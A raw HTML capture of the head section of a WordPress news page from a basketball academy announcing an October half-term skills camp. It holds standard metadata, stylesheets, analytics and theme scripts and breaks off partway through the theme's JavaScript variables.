

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp
body_size: 27980
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>October Half Term | Basketball Skills Camp - Myerscough Basketball Academy</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="October Half Term | Basketball Skills Camp - Myerscough Basketball Academy" />
	<meta property="og:description" content="Myerscough Basketball Academy will be hosting a two day skills camp during the October half term. Academy coaches, including former professional players Mike Bernard and James Jones will be taking to the court to deliver expert sessions to those in attendance. The sessions will include individual skill development, mini and full sided games as well [&hellip;]" />
	<meta property="og:url" content="https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp" />
	<meta property="og:site_name" content="Myerscough Basketball Academy" />
	<meta property="article:publisher" content="http://facebook.com/myerscoughcollegebasketball" />
	<meta property="article:published_time" content="2022-10-05T09:10:01+00:00" />
	<meta property="article:modified_time" content="2022-10-05T09:11:14+00:00" />
	<meta property="og:image" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@My_bball" />
	<meta name="twitter:site" content="@My_bball" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp","url":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp","name":"October Half Term | Basketball Skills Camp - Myerscough Basketball Academy","isPartOf":{"@id":"https://myerscoughbasketball.co.uk/#website"},"primaryImageOfPage":{"@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp#primaryimage"},"image":{"@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp#primaryimage"},"thumbnailUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png","datePublished":"2022-10-05T09:10:01+00:00","dateModified":"2022-10-05T09:11:14+00:00","author":{"@id":"https://myerscoughbasketball.co.uk/#/schema/person/b55b61fd021d46178c0bf8f92fb54343"},"breadcrumb":{"@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp#primaryimage","url":"https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png","contentUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myerscoughbasketball.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://myerscoughbasketball.co.uk/news"},{"@type":"ListItem","position":3,"name":"October Half Term | Basketball Skills Camp"}]},{"@type":"WebSite","@id":"https://myerscoughbasketball.co.uk/#website","url":"https://myerscoughbasketball.co.uk/","name":"Myerscough Basketball Academy","description":"The Official Site of Myerscough Basketball Academy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myerscoughbasketball.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://myerscoughbasketball.co.uk/#/schema/person/b55b61fd021d46178c0bf8f92fb54343","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://myerscoughbasketball.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8e37bbb5a31bfb95ffe55ce001fdd2d6d23ef61030a79254c748613036d8262?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8e37bbb5a31bfb95ffe55ce001fdd2d6d23ef61030a79254c748613036d8262?s=96&d=mm&r=g","caption":"Admin"},"url":"https://myerscoughbasketball.co.uk/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//myerscoughbasketball.co.uk' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Feed" href="https://myerscoughbasketball.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Comments Feed" href="https://myerscoughbasketball.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; October Half Term | Basketball Skills Camp Comments Feed" href="https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myerscoughbasketball.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myerscoughbasketball.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://myerscoughbasketball.co.uk/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5ee0cd86e9c615001202797d" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://myerscoughbasketball.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myerscoughbasketball.co.uk/wp-json/wp/v2/posts/7654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://myerscoughbasketball.co.uk/?p=7654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Foctober-half-terms-skills-camp" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Foctober-half-terms-skills-camp&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/myerscoughbasketball.co.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-401744-8', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/myerscoughbasketball.co.uk\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/myerscoughbasketball.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20b621";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
